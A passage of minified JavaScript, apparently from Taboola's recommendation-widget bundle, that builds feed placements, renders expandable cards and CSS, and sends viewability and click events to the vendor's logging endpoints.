0:o.L5.config.publisher.publisherName),r),U=(0,s.Z)(N);U.ri=e.ri,U.uuip=e.uuip,U.uip=e.uip,U.m=m||"",U.ppb=e.ppb,U.scft=e.scft,U.fb=e.fb?parseInt(e.fb):-1,U.wi=t.wi,U.po=(R=e.po,(0,l.cb)(R)?(/^\s*\{.*\}\s*$/.test(R)||(S="{".concat(R,"}"),R=(0,l.cb)(S)?([{regex:/({|\[)\s*'/g,replace:'$1"'},{regex:/'\s*(:|}|,|\])/g,replace:'"$1'},{regex:/(:|,)\s*'/g,replace:'$1"'},{regex:/(?:([^"\s:\[{,])"([^"\s:,\}]))/g,replace:'$1\\"$2'},{regex:/([{,]\s*)([a-zA-Z_][a-zA-Z0-9_]*)(\s*):/g,replace:'$1"$2"$3:'}].forEach((function(e){S=S.replace(e.regex,e.replace)})),S):""),R.indexOf("function")>-1?(0,d.hX)("(".concat(R,")")):(0,d.Cy)(R)):R),U.pcp=e.pcp,U.hpl=e.hpl,U.hps=(null===(p=e.hps)||void 0===p?void 0:p.split(","))||[],U.rw=(0,d.td)(e.rw,!1),U.cpad=e.cpad,U.scac=(0,d.td)(e.scac,!1),U.scapz=e.scapz,U.fdlc=(0,d.td)(e.fdlc,!1),U.listId=(0,C.Z)(null===(f=o.L5.optionsSummary)||void 0===f?void 0:f.itemSourceType,(0,E.$)(U)),U.thirdPartyCard=function(e){if((0,d.td)(e.ifr,!1))return{isFriendly:(0,d.td)(e.fifr,!1),url:e.url,configuration:e.config,dimensions:e.cd}}(e),U.productType=n,U.trecs=(0,a.JC)(U.productType),U.eo=function(e){var t,n,r=e.et;if(r){var i=(null===(n=e.pcp)||void 0===n?void 0:n.tps)||"";return(t={}).et=r,t.ch=(0,T.BV)(e.ch),t.ebc=e.ebc,t.cbc=e.cbc,t.tps=i,t.cpad=e.cpad,t}}(e),U["tag-data"]=e["tag-data"],I&&(U.vtag=I),U.eventSent=((u={}).available=!1,u.visible=0,u),U.modeGroupsData=function(e,t){var n,r,i,o=e.v,a=t.m,l={_ID:t._ID+(0,d.D1)(),modeName:a,placement:t,entityType:4,getModeClientProperty:D(a,t.po)},c=(0,s.Z)(l);c.items=(o||[]).map((function(e){return(0,w.d2)(c,e)})),c.contentType=(n=c.items,r=n.some((function(e){return 0!==e.contentType})),i=!1,n.filter((function(e){return 0===e.contentType})).forEach((function(e){var t=e.getItemData();t&&(t.isOrganic?i=!0:r=!0)})),r&&i?"hybrid":r?"sponsored":"organic"),c.modeGroupsList=[];var u=e.multiWidget;return u&&(c.modeGroupsList=O(u,t,o),c.flexDirection=u.orientation,c.gap=u.gap,c.flexSize=u.flexSize),c}(e,U);var B=M(U.modeGroupsData);return(0,x.yd)(U,B),U.sendExploreEvent=function(){return function(e){var t={url:(0,h.lM)(e)};return(0,v.xh)(t)}(U)},U.sendEventAvailable=A(U),U.sendEventVisible=P(U),function(e,t){var n;if(t.js)return e.type=4,void function(e,t){var n=t.js;(0,y.LO)(n,"jsContent is undefined"),e.decodedJS=(0,_._R)(n),e.width=t.w,e.height=t.h}(e,t);var r=t.es;if(r)return e.type=5,void function(e,t){e.containerSelector=t}(e,r);if(null===(n=t.pcp)||void 0===n?void 0:n.tps)e.type=3;else if(t.hpl)e.type=6;else{var i=t.v;if(i){var o=t.multiWidget,l=(0,a.Mv)("suppress-render-empty-multiwidget",!0)&&!!o;o||0!==i.length&&e.mode?l&&0===e.modeGroupsData.items.length?e.type=2:e.type=1:e.type=2}else e.type=0}}(U,e),U.igb=e.igb,U.pa=e.pa,U}function I(e,t,n){var i=(0,r.pi)((0,r.pi)({},e),{modeGroupsData:n,items:t});return i.items.filter((function(e){return 0===e.contentType})).forEach((function(e){e.placement=i})),i.sendEventAvailable=A(i),i.sendEventVisible=P(i),i}function D(e,t){return function(n){var r;return null!==(r=null==t?void 0:t[n])&&void 0!==r?r:(0,a.tt)(e,n)}}function O(e,t,n){var r=[];return e.children.forEach((function(i){var o=i.name,a={_ID:t._ID+(0,d.D1)(),modeName:o,placement:t,entityType:4,getModeClientProperty:D(o,t.po)},l=(0,s.Z)(a);l.items=function(e,t,n){var r=(0,x.uH)(e);return t.splice(0,r).map((function(e){return(0,w.d2)(n,e)}))}(o,n||[],l),l.modeGroupsList=[],l.gap=e.gap,l.flexDirection=e.orientation,l.flexSize=i.flexSize,i.children&&(l.modeGroupsList=O(i,t,n),l.flexDirection=i.orientation),r.push(l)})),r}function M(e){return e.items?e.items:e.modeGroupsList.reduce((function(e,t){return t.modeGroupsList.length>0&&e.push.apply(e,M(t)),e.push.apply(e,t.items),e}),[])}function A(e){return function(){return e.eventSent.available?u.e.resolve(""):(e.eventSent.available=!0,(0,p.m)("UiItemsRendered",e.items.length),function(e){var t=(0,h.ee)(e);if(!t)return u.e.resolve("");if(null===g&&(g="disable"!==(0,a.Cd)("bulk-available-events-strategy")&&(0,a.Mv)("send-event-as-post")),g){var n=(0,a.Cd)("bulk-available-events-delay");return(0,b._)("bulk",t,n)}return(0,v.xh)(t,{isCritical:!0})}(e))}}function P(e){return function(){return t=e,(o.L5.responseSummary.isItemLevelVisible?null===(n=t.items)||void 0===n?void 0:n.every((function(e){return 0===e.contentType&&e.isVisibleReported})):0!==t.eventSent.visible)?u.e.resolve(""):(e.eventSent.visible++,function(e){var t=function(e){var t;return{variant:o.L5.responseSummary.testAndExperiment.testVariant||null,container:null===(t=o.L5.getEntityCustomData(e))||void 0===t?void 0:t.element,placement:e.uip,baseMode:e.m,mode:e.m,itemCount:e.items.length,items:(0,f.M_)(e.items)}}(e);(0,m.F)("visible",t);var n=(0,h.YE)(e);return n?(0,v.xh)(n,{sendByBeacon:!1}):u.e.resolve("")}(e));var t,n}}},9425:function(e,t,n){"use strict";n.d(t,{Hl:function(){return u},K9:function(){return d},uH:function(){return c},yd:function(){return p}});var r=n(8329),i=n(4583),o=n(9901),a=n(1571),l=n(8291),s=n(1379);function c(e,t){if(e===r.xM||e===i.EU)return 0;var n=o.mb.innerWidth,s=0,c=(0,a.tt)(e,"mode-is-responsive"),u=(0,a.tt)(e,"auto-size"),d=(0,a.tt)(e,"rows")||1;if(c){var p=(0,a.tt)(e,"responsive-rules");if(null==p?void 0:p.length){var f=function(e,t){var n=0;return e.forEach((function(e){var r=(e.rows||1)*(e.cells||1);(t>=e.minWidth||function(e){var t=e.maxWidth?" and (max-device-width: ".concat(e.maxWidth,"px)"):"",n="screen and (min-device-width: ".concat(e.minWidth,"px)").concat(t);if(window.matchMedia(n).matches)return!0;var r=e.maxWidth?" and (max-width: ".concat(e.maxWidth,"px)"):"",i="(min-width: ".concat(e.minWidth,"px)").concat(r);if(window.matchMedia(i).matches)return!0;if((0,l.r8)(e.minWidth))return!1;var o=e.maxWidth?" and (max-height: ".concat(e.maxWidth,"px)"):"",a="screen and (min-height: ".concat(e.minWidth,"px)").concat(o," and (orientation: portrait)");return window.matchMedia(a).matches}(e))&&r>n&&(n=(e.rows||1)*(e.cells||1))})),n}(p,n);if(!(0,l.r8)(f))return f}s=function(e,t){var n=(0,a.tt)(e,"responsive-extra-columns");return n?n*t:0}(e,d)}return u&&0!==n?function(e,t,n,r){var i,o=(0,a.tt)(e,"auto-size-rules");if(!o)return 0;for(var l=o.length-1;l>=0;l--){var s=o[l],c=parseInt(s.minWc),u=parseInt(s.maxWc);if(c<=t&&t<=u){i=s;break}}return i?n<=1?i.n+r:i.n*n+r:0}(e,n=(null==t?void 0:t.getBoundingClientRect().width)||n,d,s):((0,a.tt)(e,"list-size")||0)+s}function u(e){return!!e.getModeClientProperty("recommendationReel")||!!e.getModeClientProperty("storyWidget")}function d(e){if(e)return e.filter((function(e){var t=e.maxWidth?" and (max-width: ".concat(e.maxWidth,"px)"):"";return window.matchMedia("screen and (min-width: ".concat(e.minWidth,"px)").concat(t)).matches}))[0]}function p(e,t){(0,s.Io)(e,"items",t)}},9660:function(e,t,n){"use strict";n.d(t,{GO:function(){return d},VH:function(){return p},Vj:function(){return c},a_:function(){return u}});var r=n(4966),i=n(1571),o=n(9997),a=n(3171),l=n(7225),s=n(7134);function c(e,t){var n=t.publisherName||(null===r.L5||void 0===r.L5?void 0:r.L5.config.publisher.publisherName)||(0,a.J)();return(0,l.me)("//".concat(u(e,t.domain),"/").concat(n,"/").concat(function(e){switch(e){case"json":return"trc/3/json";case"available":return"log/3/available";case"required-viewability-available":return"log/3/required-viewability-available";case"bulk":return"log/3/bulk";case"visible":return"log/3/visible";case"explore":return"log/3/explore";case"click":return"log/3/click";case"abtests":return"log/3/abtests";case"debug":return"log/2/debug";case"perf":return"log/3/perf";case"social":return"log/3/social";case"supply-feature":return"log/3/supply-feature";case"metrics":return"log/3/metrics";case"bulk-metrics":return"log/3/bulk-metrics";case"external-revenue":return"log/3/external-revenue";case"pubs-generic":return"log/3/pubs-generic";case"swap-data":return"log/3/swap-data";case"exclude":return"log/3/exclude";case"excludeexplain":return"log/3/excludeexplain";case"excludeundo":return"log/3/excludeundo";case"event-tracker":return"log/3/event-tracker";case"card-available":return"log/3/card-available";case"card-visible":return"log/3/card-visible";case"card-interaction":return"log/3/card-interaction";case"pa-post-auction":return"log/3/pa-post-auction";default:throw new Error("Type not exist")}}(e),"?").concat((0,s.G6)(t.url)))}function u(e,t){if(t)return t;if(!r.L5)return(0,o.DI)("debug"===e),"trc-events.taboola.com";if(r.L5.eventsRouteOut.indexOf(e)>-1)return r.L5.userData.trcEventDomain||(0,i.Cd)("default-event-route");var n=(0,i.Cd)("click-event-domain");return n&&"click"===e?n:(0,i.Cd)("requests-domain")}function d(e){return-1===e.indexOf("?")?"?":"&"}function p(e,t){var n=function(e){return-1===e.indexOf("#")?"#":"&"}(e),r=(0,s.G6)(t);return r?e+n+r:e}},6959:function(e,t,n){"use strict";n.d(t,{jo:function(){return l},k5:function(){return o},wt:function(){return a}});var r=n(1379),i=["4","254"];function o(e){var t=!1;return(0,r.mt)(e.widgets,(function(e,n){var r=n.vtag;!r||(t=l(r))})),t}function a(e){var t=!1;return(0,r.mt)(e.feeds,(function(e,n){var r=n.vsm;!r||(t=l(r))})),t}function l(e){return"true"!==e["mid-article-hip-opt-out"]&&-1!==i.indexOf(e.unitType)}},2133:function(e,t,n){"use strict";n.d(t,{h:function(){return g}});var r=n(8867),i=n(1571),o=n(1379),a=n(6658),l=n(6796),s=n(4148),c=n(8032),u=n(8291),d="",p="",f="#0279f5",m="header",v="85%",h=!0;var b=n(1835),g={updateCache:function(e,t){var n=e.hasExploreMore,r=e.exploreMore;n&&r&&(0,l.Bs)(r.feed.fpl,t)},updateRootResponseCache:function(e,t,n){y(n)&&t.f&&(0,l.$z)(e,t.r,n)},filterResponse:function(e,t){var n,r=e.features["explore-more-render"],a=(0,i.JC)("explore-more-render"),l=t.f;if(!r||!a||!l)return t;var s=null===(n=e.exploreMore)||void 0===n?void 0:n._ID;if(s&&l[s]){delete l[s],t.trecsFiltered=!0;var c=t.vl;c&&(t.vl=(0,b.yh)(s,c))}return(0,o.z)(l)&&(0,b.UD)(t),t},parseResponse:function(e){var t,n=(0,a.Jg)(e),r=(0,o.lw)(n,(function(e,t){return!!t.exm||y(e)})),l=r.validItems,b=r.invalidItems;if(!(0,o.z)(l)){var g=Object.keys(l)[0],_=l[g],w=_.exm,x=(0,a.$x)(e,g,_);!function(e,t){if((0,i.Mv)("footer-overlay-show-on-em")){var n=(0,o.lw)(t,(function(e,t){return!(0,u.r8)(t.fov)})).validItems,r=(0,o.Sd)(n);(0,u.r8)(r)||(e.fov=r.fov)}}(x,n);var C=w&&function(e){try{return function(e){var t=e.extraData,n=e.feedData;return{publisherId:e.publisherId,title:t.title||d,css:n.css||p,backgroundColor:t.backgroundColor||f,headerSelector:t.headerSelector||m,feedContainerWidth:t.feedContainerWidth||v,isCopyOuterHTMLHeader:(0,s.cv)("desktop")||(0,i.Mv)("explore-more-copy-html-outer-header"),enablePositionCorrection:((0,i.Mv)("explore-more-enable-position-correction")||h)&&!(0,s.cv)("desktop"),placement:t.placement,container:t.container}}(e)}catch(e){return console.error("error at parsing explore more data",e),(0,c.F)()}}({feedData:x,extraData:w,publisherId:e.pi}),E={_ID:g,entityType:6,feed:x,options:C};return e.f=b,e.vl=null===(t=e.vl)||void 0===t?void 0:t.filter((function(e){var t=e.fpl;return t!==g||!t})),E}},mergeResponseSummary:function(e,t){var n=e.exploreMore,i=t.exploreMore;if(!n||!i)return n||i;var o=(0,a.VC)(n.feed,i.feed);return(0,r.pi)((0,r.pi)({},n),{feed:o,options:n.options||i.options})}},_="Explore More";function y(e){return e===_}},5126:function(e,t,n){"use strict";n.d(t,{f:function(){return p},h:function(){return f}});var r=n(4966),i=n(1571),o=n(9010),a=n(1379),l=n(6796),s=n(6658),c=n(1835),u=n(9564),d=n(2456),p={updateCache:function(e,t){(0,a.mt)(e.feeds,(function(e,n){var r=n.fpl;(0,l.Bs)(r,t)}))},updateRootResponseCache:function(){},filterResponse:function(e,t){var n=e.features["feed-render"],r=(0,i.JC)("feed-render"),o=t.f;return n&&r&&o?((0,a.mt)(e.feeds,(function(e,n){var r=n.fpl;if(o[r]){t.trecsFiltered=!0,delete o[r];var i=t.vl;i&&(t.vl=(0,c.yh)(r,i))}})),(0,a.z)(o)&&(0,c.UD)(t),t):t},parseResponse:function(e){var t={},n=(0,s.Jg)(e),l=0===r.L5.optionsSummary.placements.length;return(0,a.mt)(n,(function(n,a){var p=(0,i.zc)(n);if(p||(0,i.JC)("feed-render"))if(l)(0,d.yN)("Looking for placement name ".concat(n," in store, but no placements in store."));else if(p){var f=(0,s.$x)(e,n,a);if((0,u.Pk)(p))(0,d.yN)("placement ".concat(f._ID," was ignored and will not be rendered"));else{t[f._ID]=(0,o.Z)(f);var m=(0,u.Yi)(p),v=document.getElementById(m);r.Un.appendEntityCustomData({entity:f,element:v});var h=e.vl;h&&(e.vl=(0,c.yh)(n,h))}}else(0,d.yN)("Feed with placement name ".concat(n," was not found in store."))})),(0,c.UD)(e),t},mergeResponseSummary:function(e,t){return(0,s.Am)(e.feeds||{},t.feeds||{})},stopContent:function(e,t){void 0===t&&(t=[]);var n=e.feeds,r={},i=!t.length;return(0,a.mt)(n,(function(e,n){if(i)r[e]=(0,s.wR)(n);else{var o=t.indexOf(n.fpl)>-1;r[e]=o?(0,s.wR)(n):n}})),r}};function f(e){var t;return!!(null===(t=(0,i.Cd)("feed-optim"))||void 0===t?void 0:t[e])}},6796:function(e,t,n){"use strict";n.d(t,{$z:function(){return s},Bs:function(){return c},oQ:function(){return l}});var r=n(8867),i=n(9293),o=n(5385),a=n(3426);function l(e,t,n){var o,a=e.uip,l=n.d,c=l.r;if(l.f&&c){!!c.eofb&&c.eofb===n.nb&&(c=(0,r.pi)((0,r.pi)({},c),((o={}).nb=void 0,o.eof=!0,o))),s(t,c,a);var u=function(e){var t=e.nb;return e.pl.filter((function(e){return e.fb===t.toString()}))}(n);return 0===u.length?(t.requestList.push(e),!0):(n.increaseNextBatchNumber(),(0,i.K7)(u,t),!0)}return!1}function s(e,t,n){var i,o,a;a=((i={})[n]=t,i),(o=e.genericResponse).f=(0,r.pi)((0,r.pi)({},o.f||{}),a)}function c(e,t){if(!(0,i.RG)(e,6)){var n=t.vl||[],r=t.f,l=null==r?void 0:r[e];if(l){var s=function(e,t){return function(e,t){if(t.fti)return e.d.f=!0,void e.setRequestData(t);var n=(0,o.td)(t.eof,!1),r=t.nb,i=e.d.r;r?i.nb=(0,a.BV)(r):n?i.eofb=i.nb:i.nb=0,e.setRequestData(i)}(e,t),e}((0,i.Xq)(e),l),c=(0,i.Tt)(e,n);(0,i.jO)(c,s)}}}},6658:function(e,t,n){"use strict";n.d(t,{$x:function(){return h},Am:function(){return b},Jg:function(){return v},VC:function(){return y},rB:function(){return _},wR:function(){return g}});var r=n(8867),i=n(2456),o=n(1379),a=n(5385),l=n(4259),s=n(8805),c=n(9564),u=n(4966),d=n(1571),p=n(9997),f=n(3426),m={exactVisibleDistanceThresholdFromTop:200,numPlaceholderItems:3,ManualLoadNextBatch:!0,rootSelectorScrollElement:"",feedObserverLoadNextBatch:!0,firstBatchDistanceThresholdFromTop:!0,enableHistory:!0,disableLoadingCardsPlaceholder:!1,videoDisclosurePosition:void 0};function v(e){var t={};return(0,o.mt)(e.f||{},(function(e,n){t[e]=(0,o.I8)(n)})),(e.vl||[]).forEach((function(e){var n=(0,s.s)(e),r=n.placementName;"feed-render"!==n.productType||t[r]||(t[r]={})})),t}function h(e,t,n){var c,d,p=(e.vl||[]).filter((function(e){var n=(0,s.s)(e),r=n.productType,i=n.placementName;return"feed-render"===r&&i===t})).map((function(t){return(0,l.XI)(t,e,"feed-render")})).filter((function(e){return 0!==e.type||((0,i.yN)("Type of placement ".concat(e.uip," is unknown")),!1)})),v=p.length>0?p[0].fb:-1,h=e.sca,b=(0,f.BV)(n.nbdt)||2e3,g=!!p.filter((function(e){return!!e.items.length})).length,y=function(e){var t,n=null===(t=u.L5.responseSummary)||void 0===t?void 0:t.feeds;if(n)return _(e,n)}(t)||{},w=(0,r.pi)((0,r.pi)((0,r.pi)((0,r.pi)({},y),{_ID:"".concat(t,"_").concat((0,a.D1)()),entityType:2}),n),((c={batchList:[(d={},d.fb=v,d.placements=p,d)]}).fpl=t,c.drp=function(e){if(!e)return m;var t={};return(0,o.mt)(m,(function(n){var r;t[n]=null!==(r=e[n])&&void 0!==r?r:m[n]})),t}(n.drp),c.currentBatch=v,c.nbdt=b,c.hasNewContent=g,c.hasFeedEnded=(0,a.td)(n.eof,!1),c.hasStoppedContent=!1,c.sca=h,c.fov=n.fov,c));return w.batchList[0].placements.forEach((function(e){e.parent=w})),w}function b(e,t){var n={};return(0,o.mt)(e,(function(e,t){n[e]=y(t,{})})),(0,o.mt)(t,(function(e,t){var r=t.fpl,i=(0,c.mv)(r,u.L5.optionsSummary.placements);if(i||!(0,d.JC)("feed-render")){(0,p.LO)(i,"Placement ".concat(r," not found in placements in store placement list"));var o=_(r,n);o?n[o._ID]=y(o,t):n[e]=y(t,{})}})),n}function g(e){return e.hasStoppedContent?e:(0,r.pi)((0,r.pi)({},e),{hasFeedEnded:!0,hasStoppedContent:!0})}function _(e,t){var n=function(e,t){return(0,o.qP)(t).filter((function(t){return t[1].fpl===e})).map((function(e){return e[1]}))}(e,t);return n.filter((function(e){return!e.hasFeedEnded}))[0]}function y(e,t){return(0,r.pi)((0,r.pi)((0,r.pi)({},e),t),{_ID:e._ID,batchList:(0,r.ev)((0,r.ev)([],e.batchList||[],!0),t.batchList||[],!0)})}},2344:function(e,t,n){"use strict";n.d(t,{x:function(){return b}});var r,i,o=n(8867),a=n(2456),l=n(5800),s=n(8012),c=n(8773),u=n(8032),d=n(9901),p=n(256),f=n(1571),m=n(1803),v=((r={}).et="INNER",r.ch=490,r.tps="",r.ebc="Show More",r.cbc="Show Less",r.cpad="",r),h=((i={}).fbc="#fff",i.fh=60,i.bt=28,i.bb=10,i.fg=40,i.ch=490,i),b=function(){function e(e,t){var n=this;this._numRetries=0,this.createExpandButton=function(){return n.createButton(n._options.ebc,n.handleExpandClick,"tbl-expand-btn-container")},this.createCollapseButton=function(){return n.createButton(n._options.cbc,n.handleCollapseClick,"tbl-collapse-btn-container")},this.handleExpandClick=function(e){n.disableEventHandlers(e),n._isExpanded||n.addExpandClasses()},this.handleCollapseClick=function(e){n.disableEventHandlers(e),n.addCollapseClasses(),n._element.scrollIntoView&&n._element.scrollIntoView()},this.handleIframeClick=function(){var e=document.activeElement,t=null;e&&(0,p.BI)(e,".".concat("tbl-feed-card"," iframe"))&&(t=(0,p.Gc)(e," .".concat("tbl-feed-card"))),t!==n._element||n._isExpanded||n.addExpandClasses()},this._options=this.mergeOptions(t),this._element=e,this._isExpanded=!1,this.renderExpandablePlacement()}return e.prototype.cleanUp=function(){var e,t;this._element=(0,u.F)(),null===(e=this._unsubscribeBlur)||void 0===e||e.call(this),null===(t=this._unsubscribeClick)||void 0===t||t.call(this),this._unsubscribeBlur=void 0,this._unsubscribeClick=void 0},e.prototype.renderExpandablePlacement=function(){this._element?this.init():(0,a.yN)("Cannot find expandable card element by ID: ".concat(this._element))},e.prototype.init=function(){this._element.getBoundingClientRect().height<Number(this._options.ch)?this.handleRetry():this.runExpandableCard()},e.prototype.handleRetry=function(){var e=this,t=(0,f.Cd)("external-card-max-retries"),n=(0,f.Cd)("external-card-retry-interval");this._numRetries<t?(this._numRetries++,setTimeout((function(){return e.init()}),n)):(0,l.gj)(this._element,"tbl-expandable-box-inactive")},e.prototype.runExpandableCard=function(){(0,l.gj)(this._element,"tbl-collapsed"),this.handleCss((0,o.pi)((0,o.pi)({},h),this._options)),this.createButtons()},e.prototype.handleCss=function(e){var t=" #_boxId__.tbl-expanded{max-height:inherit}#_boxId__.tbl-expanded .tbl-collapse-btn-container{display:block;padding:0 5px}#_boxId__.tbl-collapsed{max-height:".concat(e.ch,"px;overflow:hidden;position:relative}#_boxId__.tbl-collapsed .tbl-expand-btn-container{display:block}#_boxId__ .tbl-expandable-box-btn{margin:").concat(e.bt,"px 0 ").concat(e.bb,"px !important;display:inline-block !important;line-height:38px !important;text-align:center !important;white-space:nowrap !important;vertical-align:middle !important;cursor:pointer !important;-webkit-touch-action:manipulation;-moz-touch-action:manipulation;-ms-touch-action:manipulation;-o-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;color:#326891 !important;background:#edf2f5 none !important;border:1px solid #93abbc !important;height:38px !important;width:100% !important;font-size:15px !important;font-weight:bold !important;border-radius:3px !important;font-family:sans-serif !important}#_boxId__ .tbl-expandable-box-btn:hover{background-color:#bed0dc !important;border-color:#7399b3 !important;color:#326891 !important}#_boxId__ .tbl-expandable-box-btn-container{display:none;text-align:center}#_boxId__ .tbl-expand-btn-container{position:absolute;z-index:100;left:0;right:0;bottom:0;padding:").concat(e.fh,"px 10px 0px 10px;box-sizing:border-box;background:-moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(50%, ").concat(e.fbc,"), color-stop(100%, ").concat(e.fbc,"));background:-webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%);background:-o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%);background:-ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%);background:linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%)}").replace(/_boxId__/g,this._element.id);(0,s.Q)(t)},e.prototype.createButtons=function(){this._element.appendChild(this.createExpandButton()),this._element.appendChild(this.createCollapseButton())},e.prototype.createButton=function(e,t,n){var r=(0,c.U)("div",{classList:["tbl-expandable-box-btn-container",n]}),i=(0,c.U)("a",{classList:["tbl-expandable-box-btn"],content:e});return this._unsubscribeClick=(0,m.V1)("click",i,t),r.appendChild(i),r},e.prototype.addExpandClasses=function(){var e=this._element;(0,l.gj)(e,"tbl-expanded"),(0,l.dI)(e,"tbl-collapsed"),this._isExpanded=!0},e.prototype.addCollapseClasses=function(){var e=this._element;(0,l.gj)(e,"tbl-collapsed"),(0,l.dI)(e,"tbl-expanded"),this._isExpanded=!1},e.prototype.disableEventHandlers=function(e){e.preventDefault(),e.stopPropagation()},e.prototype.listenToCardIframeChildClick=function(){this._unsubscribeBlur||(this._unsubscribeBlur=(0,m.V1)("blur",d.mb,this.handleIframeClick))},e.prototype.mergeOptions=function(e){var t,n,r,i,o,a,l;return(t={}).et=null!==(n=e.et)&&void 0!==n?n:v.et,t.ch=null!==(r=e.ch)&&void 0!==r?r:v.ch,t.tps=null!==(i=e.tps)&&void 0!==i?i:v.tps,t.ebc=null!==(o=e.ebc)&&void 0!==o?o:v.ebc,t.cbc=null!==(a=e.cbc)&&void 0!==a?a:v.cbc,t.cpad=null!==(l=e.cpad)&&void 0!==l?l:v.cpad,t},e}()},1835:function(e,t,n){"use strict";n.d(t,{XP:function(){return h},UD:function(){return _},yh:function(){return g},ER:function(){return b},jD:function(){return y}});var r,i=n(5385),o=n(8773),a=n(3534),l=n(5800),s=n(8867),c=n(8012),u=n(1571),d=n(3426);function p(e){return"[".concat("data-feed-main-container-id",'="').concat(e.dataset.feedMainContainerId,'"]')}var f=-1;var m=n(2795),v=n(4966);function h(e,t){var n=["tbl-feed-header"];e.logoPosition&&n.push("tbl-logo-".concat(e.logoPosition.toLowerCase(),"-position"));var r=(0,o.U)("div",{classList:n}),s=(0,o.U)("div",{classList:["tbl-feed-header-logo"]});r.appendChild(s);var c=null==t?void 0:t.ccpa;if(c){var u=[];u.push("RIGHT"===e.logoPosition?"tbl-ccpa-left":"tbl-ccpa-right"),(0,l.gj)(r,"tbl-ccpa-container"),(0,a.C)({parentElement:r,ccpaData:c,extraCssClassList:u,hasAdChoice:!1})}if((0,i.it)(e.feedHeaderData)){var d=(0,o.U)("div",{classList:["tbl-feed-header-text"]});d.innerText=e.feedHeaderData.headerText,(0,l.gj)(r,"tbl-header-with-text"),r.appendChild(d)}return r}function b(e,t,n){var r=[];e.batchList.forEach((function(e){e.placements.forEach((function(e){t(e,r)}))})),n(r)}function g(e,t){return t.filter((function(t){var n=t.fpl;return n!==e||!n}))}function _(e){e.f=void 0}function y(e,t){!function(e,t){for(var n=0,r=[["data-feed-container-num",String(t.containerNum)],["data-feed-main-container-id",t.mainContainerId],["data-parent-placement-name",t.feedData.fpl],["data-pub-lang",v.L5.config.publisher.language]];n<r.length;n++){var i=r[n],o=i[0],a=i[1];e.setAttribute(o,a)}}(e,t),function(e){(0,l.gj)(e,m.R),v.L5.config.runtime.isAMP&&((0,l.gj)(e,"tbl-amp-container"),e.style.position="static")}(e),function(e,t){r=e.fui||{};var n=function(e,t){var n,o,a,s=[' .tbl-loading-spinner.tbl-loading-cards-placeholder{background:rgba(0,0,0,0);background-size:100%;height:auto;margin-top:40px}.tbl-placeholder-card{background:#f6f7f9;height:125px;overflow:hidden;position:relative;margin-bottom:48px}.tbl-placeholder-card:before{background-color:#f6f7f9;background-image:url(//cdn.taboola.com/static/91/9117a6d9-cbf1-4ea6-8caa-7461ce6554bc.gif);background-repeat:repeat-y;background-size:100% 1px;content:" ";display:block;height:100%}.tbl-masker{position:absolute;width:calc(100% - 190px - 24px);background-color:#fff;box-sizing:content-box;border-color:#fff;border-style:solid;border-left-width:24px}.tbl-first-row-pl,.tbl-second-row-pl,.tbl-third-row-pl{background:rgba(0,0,0,0);z-index:1}.tbl-first-row-pl{top:0;height:18px;left:190px;border-top-width:11px;border-bottom-width:18px}.tbl-second-row-pl{top:47px;height:18px;left:190px;border-top-width:0;border-bottom-width:18px}.tbl-third-row-pl{top:83px;height:15px;left:190px;border-top-width:0;border-bottom-width:35px}.tbl-last-row-right-padding{top:83px;left:calc(30% + 130px);width:100%;height:15px;border-width:0}.tbl-img-top-padding,.tbl-img-bottom-padding,.tbl-first-col-padding{display:none}.tbl-second-col-padding{display:block;width:24px;height:100%;border-width:0;top:0;right:0}.render-late-effect.tbl-feed-container .thumbBlock{opacity:0;transition:opacity .75s}.render-late-effect.tbl-feed-container .thumbBlock[style*=background-image]{opacity:1}.tbl-loading-placeholder-dir-rtl .tbl-masker{border-right-width:24px}.tbl-loading-placeholder-dir-rtl .tbl-first-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-second-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-third-row-pl{right:190px;left:auto}.tbl-loading-placeholder-dir-rtl .tbl-last-row-right-padding{right:calc(30% + 130px);left:auto}.tbl-loading-placeholder-dir-rtl .tbl-second-col-padding{right:auto;left:0}@media screen and (max-width: 480px)and (min-width: 0px){.tbl-loading-spinner.tbl-loading-cards-placeholder{margin-top:8px}.tbl-placeholder-card{height:87px;margin-bottom:8px}.tbl-masker{width:calc(100% - 114px - 12px);border-left-width:12px}.tbl-loading-placeholder-dir-rtl .tbl-masker{border-right-width:12px}.tbl-first-row-pl{top:0;height:10px;left:114px;border-top-width:16px;border-bottom-width:10px}.tbl-second-row-pl{top:36px;height:10px;left:114px;border-top-width:0;border-bottom-width:11px}.tbl-third-row-pl{top:57px;height:8px;left:114px;border-top-width:0;border-bottom-width:22px}.tbl-last-row-right-padding{top:57px;height:8px}.block-no-border,.tbl-first-col-padding,.tbl-img-bottom-padding,.tbl-img-top-padding{display:block;border-width:0}.tbl-img-top-padding{height:10px;width:100%;top:0}.tbl-img-bottom-padding{height:10px;width:100%;bottom:0}.tbl-first-col-padding{height:100%;width:8px;top:0;left:0}.tbl-second-col-padding{display:none}.tbl-loading-placeholder-dir-rtl .tbl-first-col-padding{right:0;left:auto}.tbl-loading-placeholder-dir-rtl .tbl-first-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-second-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-third-row-pl{right:114px;left:auto}}'],c=p(t);if(e.css){var f=e.css||"",m=(0,l.gS)(f),v=(a=c,m.replace(/{FEED_MAIN_CONTAINER_ID_ATT}/g,a));s.push(v)}else n="tbl-feed-card",v=" ".concat(o=c," { position: relative; margin-top: 20px; margin-bottom: 20px; -webkit-text-size-adjust: 100%; clear: both; } ").concat(o," .tbl-feed-header { padding: 5px; background-color: #ffffff; display: inline-block; } ").concat(o," .tbl-feed-header-logo { background: url(//cdn.taboola.com/static/1e/1e20e8ff-b903-43c3-81e2-8f9e185614d9.svg) no-repeat 